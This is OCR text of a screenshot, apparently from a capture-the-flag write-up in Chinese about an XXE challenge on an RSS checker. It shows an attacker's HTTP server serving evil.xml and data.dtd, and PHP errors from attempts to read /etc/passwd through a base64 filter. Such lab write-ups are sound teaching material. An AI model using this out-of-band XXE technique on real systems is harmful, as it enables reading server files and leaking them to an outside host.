 XXE
Github
网站常见漏洞和解决...
哔哩哔哩
移动版书签
TencentCloud -
~ - Xshell 6
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
新选项卡组
要添加当前会话，点击左侧的箭头按钮。
1 TencentCloud
:~# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
212. .224 - - [15/Mar/2019 10:22:09] "GET /evil.xml HTTP/1.1" 200 -
212. .224 - - [15/Mar/2019 10:22:10] "GET /data.dtd HTTP/1.0" 200 -
SSH2 xterm 95x5 5,1 1 会话 CAP NUM
技能考察
checker | login
RSS Validity Checker
http://host.tld/rss 提交查询
URL : http://148. .141/evil.xml
Warning: simplexml_load_string(): open_basedir restriction in effect. File(/etc/passwd) is not within the allowed path(s): (/challenge/web-serveur/ch29) in /challenge/web-
serveur/ch29/index.php on line 34 Warning: simplexml_load_string(php://filter/zlib.deflate/read=convert.base64-encode/resource=/etc/passwd): failed to open stream:
operation failed in /challenge/web-serveur/ch29/index.php on line 34
XML document is not valid
可以得到被允许读取的路径